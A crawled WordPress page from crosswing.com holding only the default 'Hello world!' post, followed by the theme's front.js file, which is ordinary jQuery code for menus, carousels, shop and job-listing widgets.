<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="VirtualME" href="https://crosswing.com/virtualme/" class="nav-link u-header__nav-link">VirtualME</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Bishop™" href="https://crosswing.com/nav2-2/" class="nav-link u-header__nav-link">Bishop™</a></li>
<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Contact Us" href="https://crosswing.com/contact-us/" class="nav-link u-header__nav-link">Contact Us</a></li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        <article id="post-1" class="article article__single article__single--classic post-1 post type-post status-publish format-standard hentry category-uncategorized">

    <div class="dzsparallaxer height-is-based-on-content use-loading mode-scroll" data-options='{direction: "normal"}'>
        <!-- Apply your Parallax background image here -->
        <div class="divimage dzsparallaxer--target" style="height: 130%; "></div>
        <div class="js-scroll-effect position-relative" data-scroll-effect="smoothFadeToBottom">
            <div class="container space-top-2 space-bottom-1 space-top-md-5">
                <div class="article__header text-center w-lg-80 mx-auto space-bottom-2 space-bottom-md-3"><h1 class="article__title display-4 font-size-md-down-5 text-white font-weight-normal mb-0">Hello world!</h1></div>                <div class="article__author text-center">
        <div class="u-avatar mx-auto mb-2">
            <img alt='' src='https://secure.gravatar.com/avatar/0db6d25a445e4964c091392ec5673c8b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0db6d25a445e4964c091392ec5673c8b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo img-fluid rounded-circle' height='100' width='100' decoding='async'/>        </div>
        <span class="d-block">
        <a href="https://crosswing.com/author/admin/" class="h6 text-white mb-0" rel="author">admin</a>        </span>
    </div>            </div>
        </div>
    </div>        <div class="article__content article__content--post container space-top-2 space-bottom-2">
            <div class="w-lg-60 mx-auto">
                <div class="mb-4">
                    <span class="article__date text-muted"><a href="https://crosswing.com/2020/08/24/hello-world/" class="article__link text-muted" rel="bookmark"><time class="entry-date published updated" datetime="2020-08-24T14:08:37+00:00">August 24, 2020</time></a></span>                </div>
                
<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
            </div>
        </div><div class="bg-light">
            <div class="container space-2 space-bottom-md-3">
                <div class="mb-5 mb-md-9 mt-md-8 text-center">
                    <h2 class="h3 font-weight-medium mb-0">Related Articles</h2>
                </div>
                <div class="card-deck d-block d-md-flex card-md-gutters-3">
                                            <div class="card border-0 mb-5 mb-md-0">
                                                        <div class="card-body p-5">
                                <small class="d-block text-secondary mb-1">December 22, 2017</small>
                                <h3 class="h6 mb-0">
                                    <a href="https://crosswing.com/2017/12/22/if-you-can-design-one-thing-you-can-design-everything-just-believe-it/">If you can design one thing you can design everything. Just believe it.</a>
                                </h3>
                            </div>
                        </div>
                                            <div class="card border-0 mb-5 mb-md-0">
                            <img width="380" height="213" src="https://crosswing.com/wp-content/uploads/2019/09/img12-6-1-380x213.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crosswing.com/wp-content/uploads/2019/09/img12-6-1-380x213.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img12-6-1-300x168.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img12-6-1-24x13.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img12-6-1-36x20.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img12-6-1-48x27.jpg 48w, https://crosswing.com/wp-content/uploads/2019/09/img12-6-1.jpg 500w" sizes="(max-width: 380px) 100vw, 380px" />                            <div class="card-body p-5">
                                <small class="d-block text-secondary mb-1">December 25, 2017</small>
                                <h3 class="h6 mb-0">
                                    <a href="https://crosswing.com/2017/12/25/foundation-skills-take-the-fear-out-of-barbering/">Foundation skills take the fear out of barbering</a>
                                </h3>
                            </div>
                        </div>
                                            <div class="card border-0 mb-5 mb-md-0">
                            <img width="380" height="213" src="https://crosswing.com/wp-content/uploads/2019/09/img6-8-1-380x213.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://crosswing.com/wp-content/uploads/2019/09/img6-8-1-380x213.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img6-8-1-300x168.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img6-8-1-24x13.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img6-8-1-36x20.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img6-8-1-48x27.jpg 48w, https://crosswing.com/wp-content/uploads/2019/09/img6-8-1.jpg 500w" sizes="(max-width: 380px) 100vw, 380px" />                            <div class="card-body p-5">
                                <small class="d-block text-secondary mb-1">December 29, 2017</small>
                                <h3 class="h6 mb-0">
                                    <a href="https://crosswing.com/2017/12/29/on-the-wild-side-cold-climate-new-discoveries-2/">On the Wild Side: Cold climate, new discoveries</a>
                                </h3>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>    
</article>    </main><!-- #content -->

    
    
<footer class="container site-footer site-footer__default style-v2">
    <div class="footer-static-v2">
            </div>
    <hr class="my-0">
    <div class="row space-2"> 
        <div class="col-6 col-lg-3 mb-7 mb-lg-0">
           <a href="https://crosswing.com/" class="custom-logo-link" rel="home"><img width="2196" height="489" src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" class="custom-logo" alt="CrossWing Inc" decoding="async" srcset="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png 2196w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-300x67.png 300w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1024x228.png 1024w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-768x171.png 768w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1536x342.png 1536w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-2048x456.png 2048w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-380x85.png 380w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-24x5.png 24w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-36x8.png 36w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-48x11.png 48w" sizes="(max-width: 2196px) 100vw, 2196px" /></a>           <p class="small text-muted">CrossWing Inc. © 2024</p>
        </div>
            </div>
</footer>

    
</div><!-- #page -->

<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/crosswing.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/crosswing.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20" id="front-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"231238426\",\"post\":\"1\",\"tz\":\"0\",\"srv\":\"crosswing.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "231238426", "1" ]);
/* ]]> */
</script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20
body_size: 19223
content:
/**
 * front.js
 *
 * Handles behaviour of the theme
 */
 ( function( $, window ) {
    'use strict';

    var is_rtl = $('body,html').hasClass('rtl');

    $( window ).on( "initComplete.cbp filterComplete.cbp", function() {
        if ( is_rtl ) {
            $('.u-cubeportfolio .cbp-item').each( function() {
                $(this).attr( 'style', $(this).attr('style').replace( 'left', 'right' ) );
            }); 
        }
    });

    $( "#jumpToDropdownInvoker" ).click( function() {
        if ( is_rtl ) {
            let selector = $( "#jumpToDropdown" );
            selector.css( "left", "0" );
            selector.css( "right", "unset" );
        }
    });

    $(window).on('load', function () {
        // initialization of HSMegaMenu component
        if( typeof $.fn.HSMegaMenu !== "undefined" ) {
            $('.js-mega-menu').HSMegaMenu({
                event: $('.js-mega-menu').data( 'dropdown-trigger' ) === 'click' ? 'click': 'hover',
                pageContainer: $('.container'),
                breakpoint: 767.98,
                hideTimeOut: 0
            });
        }

        // initialization of svg injector module
        if ( $.HSCore.components.hasOwnProperty( 'HSSVGIngector' ) ) {
            $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
        }

        // initialization of autonomous popups
        if ( $.HSCore.components.hasOwnProperty( 'HSModalWindow' ) ) {
            $.HSCore.components.HSModalWindow.init('[data-modal-target]', '.js-modal-window', {
                autonomous: true
            });
        }

        // initialization of HSScrollNav component
        if ( $.HSCore.components.hasOwnProperty( 'HSScrollNav' ) ) {
            $.HSCore.components.HSScrollNav.init($('.js-scroll-nav'), {
                duration: 700,
                parent: $('.u-header')
            });
        }
    });

    $(document).on('ready', function () {
        // initialization of header
        if ( $.HSCore.components.hasOwnProperty( 'HSHeader' ) ) {
            $.HSCore.components.HSHeader.init($('#header'));
        }

        // initialization of header fullscreen
        if ( $.HSCore.components.hasOwnProperty( 'HSHeaderFullscreen' ) ) {
            $.HSCore.components.HSHeaderFullscreen.init($('#fullscreen'));
        }

        // initialization of hamburgers
        if ( $.HSCore.components.hasOwnProperty( 'HSHamburgers' ) ) {
            $.HSCore.components.HSHamburgers.init('#hamburgerTrigger', {
                afterClose: function() {
                    $('.collapse.show').trigger('click');
                }
            });
        }

        // initialization of unfold component
        if ( $.HSCore.components.hasOwnProperty( 'HSUnfold' ) ) {
            $.HSCore.components.HSUnfold.init($('[data-unfold-target]'), {
                beforeClose: function () {
                    $('#hamburgerTrigger').removeClass('is-active');
                },
                afterClose: function() {
                    $('#headerSidebarList .collapse.show').collapse('hide');
                }
            });
        }

        $('#headerSidebarList [data-toggle="collapse"]').on('click', function (e) {
            e.preventDefault();

            var target = $(this).data('target');

            if($(this).attr('aria-expanded') === "true") {
                $(target).collapse('hide');
            } else {
                $(target).collapse('show');
            }
        });

        // Navbar collapse closing on 'ESC' keyboard and 'close' hamburger button
        $('#headerToggler').on('click', function(e) {
            $('#fullscreenNav .collapse').collapse('hide');
        });

        $(document).on('keydown', function (e) {
            if (e.keyCode && e.keyCode === 27) {
                $('#fullscreenNav .collapse').collapse('hide');
            }
        });

        // initialization of slick carousel
        if ( $.HSCore.components.hasOwnProperty( 'HSSlickCarousel' ) ) {
            $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');
            $('.js-slick-carousel').slick('slickSetOption', 'rtl', $('body,html').hasClass('rtl'), true )

        }

        // initialization of malihu scrollbar
        if ( $.HSCore.components.hasOwnProperty( 'HSMalihuScrollBar' ) ) {
            $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));
        }

        // initialization of show animations
        if ( $.HSCore.components.hasOwnProperty( 'HSShowAnimation' ) ) {
            $.HSCore.components.HSShowAnimation.init('.js-animation-link', {
                afterShow: function() {
                    $('.js-slick-carousel').slick('setPosition');
                }
            });
        }

        // initialization of video player
        if ( $.HSCore.components.hasOwnProperty( 'HSVideoPlayer' ) ) {
            $.HSCore.components.HSVideoPlayer.init('.js-inline-video-player');
        }

        // initialization of forms
        if ( $.HSCore.components.hasOwnProperty( 'HSFocusState' ) ) {
            $.HSCore.components.HSFocusState.init();
        }

        // initialization of go to
        if ( $.HSCore.components.hasOwnProperty( 'HSGoTo' ) ) {
            $.HSCore.components.HSGoTo.init('.js-go-to');
        }

        // initialization of cubeportfolio
        if ( $.HSCore.components.hasOwnProperty( 'HSCubeportfolio' ) ) {
            $.HSCore.components.HSCubeportfolio.init('.cbp');    
        }

        // initialization of sticky blocks
        if ( $.HSCore.components.hasOwnProperty( 'HSStickyBlock' ) ) {
            $.HSCore.components.HSStickyBlock.init('.js-sticky-block');
        }

        // initialization of popups
        if ( $.HSCore.components.hasOwnProperty( 'HSFancyBox' ) ) {
            $.HSCore.components.HSFancyBox.init('.js-fancybox');
        }

         // initialization of datatables
        if ( $.HSCore.components.hasOwnProperty( 'HSDatatables' ) ) {
            $.HSCore.components.HSDatatables.init('.js-datatable');
        }

        // initialization of select picker
        if ( $.HSCore.components.hasOwnProperty( 'HSSelectPicker' ) ) {
            $.HSCore.components.HSSelectPicker.init('.js-select');
        }

        // initialization of quantity counter
        if ( $.HSCore.components.hasOwnProperty( 'HSQantityCounter' ) ) {
            $.HSCore.components.HSQantityCounter.init('.js-quantity');
        }

        // // initialization of horizontal progress bars
        if ( $.HSCore.components.hasOwnProperty( 'HSProgressBar' ) ) {
            $.HSCore.components.HSProgressBar.init('.js-hr-progress');
        }

        if ( $.HSCore.components.hasOwnProperty('HSRangeSlider') ) {
            $.HSCore.components.HSRangeSlider.init('.js-range-slider');
        }

        if ( $.HSCore.components.hasOwnProperty('HSBgVideo') ) {
            $.HSCore.components.HSBgVideo.init('.js-bg-video');
        }

        // initialization of charts
        if ( $.HSCore.components.hasOwnProperty('HSChartistAreaChart') ) {
            $.HSCore.components.HSChartistAreaChart.init('.js-area-chart');
        }

        // initialization of chartist bar charts
        if ( $.HSCore.components.hasOwnProperty('HSChartistBarChart') ) {
            $.HSCore.components.HSChartistBarChart.init('.js-bar-chart');
        }

        // initialization of horizontal progress bars
        if ( $.HSCore.components.hasOwnProperty('HSProgressBar') ) {
            $.HSCore.components.HSProgressBar.init( '.js-hr-progress', {
                direction: 'horizontal',
                indicatorSelector: '.js-hr-progress-bar'
            } )
        }

        // initialization of chart pies
        if ( $.HSCore.components.hasOwnProperty('HSChartPie') ) {
            $.HSCore.components.HSChartPie.init('.js-pie');
        }

        //initialization of HSCountdown component
        if ( $.HSCore.components.hasOwnProperty('HSCountdown') ) {
            var countdowns = $.HSCore.components.HSCountdown.init('.js-countdown', {
                yearsElSelector: '.js-cd-years',
                monthsElSelector: '.js-cd-months',
                daysElSelector: '.js-cd-days',
                hoursElSelector: '.js-cd-hours',
                minutesElSelector: '.js-cd-minutes',
                secondsElSelector: '.js-cd-seconds'
            });
        }

        // initialization of text animation (typing)
        if( typeof Typed !== "undefined" ) {
            $('.u-text-animation').each( function() {
                var strings = $.map( $( this ).text().split('|'), $.trim );
                if( strings.length ) {
                    $( this ).text('');
                    var typed = new Typed( this, {
                        strings: strings,
                        typeSpeed: 60,
                        loop: true,
                        backSpeed: 25,
                        backDelay: 1500
                    });
                }
            });
        }

        $( '.login-register-tab-switcher' ).on( 'click', function (e) {
            e.preventDefault();
            $( '#customer_login > .woocommerce-notices-wrapper' ).hide();
            $( this ).removeClass( 'active' );
            $( this ).tab( 'show' )
        });

        var hash_value = window.location.hash;

        switch( hash_value ) {
            case '#customer-login-form': 
            case '#customer-register-form':
                $( 'a.login-register-tab-switcher[href="' + hash_value + '"]' ).trigger( 'click' );
            break;
        }

        $( document.body ).on( 'wc-password-strength-added', function() {
            $(".woocommerce-password-strength").attr("id","passwordStrengthProgress");
        } );

        // initialization of countdowns
        // var countdowns = $.HSCore.components.HSCountdown.init('.js-countdown', {
        //     yearsElSelector: '.js-cd-years',
        //     monthsElSelector: '.js-cd-months',
        //     daysElSelector: '.js-cd-days',
        //     hoursElSelector: '.js-cd-hours',
        //     minutesElSelector: '.js-cd-minutes',
        //     secondsElSelector: '.js-cd-seconds'
        // });

        /*===================================================================================*/
        /*  Block UI Defaults
        /*===================================================================================*/
        if( typeof $.blockUI !== "undefined" ) {
            $.blockUI.defaults.message                      = null;
            $.blockUI.defaults.overlayCSS.background        = '#fff url(' + front_options.ajax_loader_url + ') no-repeat center';
            $.blockUI.defaults.overlayCSS.backgroundSize    = '16px 16px';
            $.blockUI.defaults.overlayCSS.opacity           = 0.6;
        }

        /*===================================================================================*/
        /*  Add to Cart animation
        /*===================================================================================*/

        $( 'body' ).on( 'adding_to_cart', function( e, $btn, data){
            $btn.closest( '.product' ).block();
        });

        $( 'body' ).on( 'added_to_cart', function(){
            $( '.product' ).unblock();
        });

        $( document.body ).on( 'wc_fragments_refreshed wc_fragments_loaded', function() {
            if( $( '#shoppingCartDropdown' ).length ) {
                if( $( '#shoppingCartDropdown' ).find( '.woocommerce-mini-cart__empty-message' ).length ) {
                    $( '#shoppingCartDropdown' ).removeClass( 'p-0' );
                    $( '#shoppingCartDropdown' ).addClass( 'text-center' );
                    $( '#shoppingCartDropdown' ).addClass( 'p-7' );
                    $( '#shoppingCartDropdown' ).css( { "min-width":"250px", "width":"" } );
                } else {
                    $( '#shoppingCartDropdown' ).removeClass( 'text-center' );
                    $( '#shoppingCartDropdown' ).removeClass( 'p-7' );
                    $( '#shoppingCartDropdown' ).addClass( 'p-0' );
                    $( '#shoppingCartDropdown' ).css( { "min-width":"", "width":"350px" } );
                }
            }
        });

        /*===================================================================================*/
        /*  YITH Wishlist
        /*===================================================================================*/

        $( document ).on( 'click', '.add_to_wishlist', function() {
            $( this ).closest( '.product' ).block();
        });

        $( document ).on( 'added_to_wishlist', function() {
            $( '.product' ).unblock();
        });

        /*===================================================================================*/
        /*  Shop Grid/List Switcher
        /*===================================================================================*/

        $( '.shop-view-switcher' ).on( 'click', '.nav-link', function() {
            $( '[data-toggle="shop-products"]' ).attr( 'data-view', $(this).data( 'archiveClass' ) );
        } );

        /*===================================================================================*/
        /*  HideMaxListItems
        /*===================================================================================*/
        if( typeof $.fn.hideMaxListItems !== "undefined" ) {
            $('.woocommerce-widget-layered-nav ul').hideMaxListItems( front_options.hide_max_list_items_args );
        }

        /*===================================================================================*/
        /*  Job Grid/List Switcher
        /*===================================================================================*/
        $( '#front-job-view-switcher-grid' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-job-view-switcher-list' ).removeClass( 'active' );
           $( '.job_listings' ).removeClass( 'list-view' );
           $( '.job_listings' ).addClass( 'grid-view' );
        } );

        $( '#front-job-view-switcher-list' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-job-view-switcher-grid' ).removeClass( 'active' );
           $( '.job_listings' ).removeClass( 'grid-view' );
           $( '.job_listings' ).addClass( 'list-view' );
        } );

        /*===================================================================================*/
        /*  Resume Grid/List Switcher
        /*===================================================================================*/
        $( '#front-resume-view-switcher-grid' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-resume-view-switcher-list' ).removeClass( 'active' );
           $( '.resume_listings' ).removeClass( 'list-view' );
           $( '.resume_listings' ).addClass( 'grid-view' );
        } );

        $( '#front-resume-view-switcher-list' ).on( 'click', function(e) {
           e.preventDefault();
           $( this ).addClass( 'active' );
           $( '#front-resume-view-switcher-grid' ).removeClass( 'active' );
           $( '.resume_listings' ).removeClass( 'grid-view' );
           $( '.resume_listings' ).addClass( 'list-view' );
        } );

        /*===================================================================================*/
        /*  WP Job Manager Repeated Field
        /*===================================================================================*/
        $( '.wp-job-manager-add-row' ).click(function() {
            var $wrap     = $(this).closest('.field');
            var max_index = 0;

            $wrap.find('input.repeated-row-index').each(function(){
                if ( parseInt( $(this).val() ) > max_index ) {
                    max_index = parseInt( $(this).val() );
                }
            });

            var html          = $(this).data('row').replace( /%%repeated-row-index%%/g, max_index + 1 );
            $(this).before( html );
            return false;
        });
        $( '#submit-job-form' ).on('click', '.wp-job-manager-remove-row', function() {
            if ( confirm( front_options.wp_job_manager_submission.i18n_confirm_remove ) ) {
                $(this).closest( 'div.wp-job-manager-data-row' ).remove();
            }
            return false;
        });
    });

    $( '.fr-tabs > li > a' ).on( 'click', function() {
        if ( location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname ) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

            if ( target.length ) {

                scrollTo = target.offset().top;

                if ( $('.sticky-wrapper > .stuck' ).length > 0 ) {
                    scrollTo = scrollTo - 40;
                }

                $('html, body').animate({
                    scrollTop: scrollTo
                }, 1000);
            }
        }
    });

    $('[data-ride="front-slick-carousel"]').each( function() {
        var $slick_target = false;

        if ( $(this).data( 'slick' ) !== 'undefined' && $(this).find( $(this).data( 'wrap' ) ).length > 0 ) {
            $slick_target = $(this).find( $(this).data( 'wrap' ) );
            $slick_target.data( 'slick', $(this).data( 'slick' ) );
        } else if ( $(this).data( 'slick' ) !== 'undefined' && $(this).is( $(this).data( 'wrap' ) ) ) {
            $slick_target = $(this);
        }

        if( $slick_target ) {
            $slick_target.slick();
        }
    });

    $('a.front-pp-add-change').on('click', function(e) {
        e.preventDefault();
        var file_frame,
            self = $(this);

        // If the media frame already exists, reopen it.
        if ( file_frame ) {
            file_frame.open();
            return;
        }

        // Create the media frame.
        file_frame = wp.media.frames.file_frame = wp.media({
            title: jQuery( this ).data( 'uploader_title' ),
            library: {
                type: 'image',
            },
            button: {
                text: jQuery( this ).data( 'uploader_button_text' )
            },
            multiple: false
        });

        // When an image is selected, run a callback.
        file_frame.on( 'select', function() {
            var attachment = file_frame.state().get('selection').first().toJSON();

            var wrap = self.closest('.front-pp-wrap');
            wrap.find('input.front-pp-file-field').val(attachment.id);
            wrap.find('img.img-fluid').attr('src', attachment.url);
            wrap.find('a.front-pp-remove').removeClass('d-none');
        });

        // Finally, open the modal
        file_frame.open();
    });

    $('a.front-pp-remove').on('click', function(e) {
        e.preventDefault();
        self = $(this);
        self.addClass('d-none');
        var wrap = self.closest('.front-pp-wrap');
        wrap.find('input.front-pp-file-field').val(0);

        var gurl = wrap.find('#metronet_default_pic').attr('value');
        wrap.find('img.img-fluid').attr('src', gurl);
    });

 } )( jQuery, window );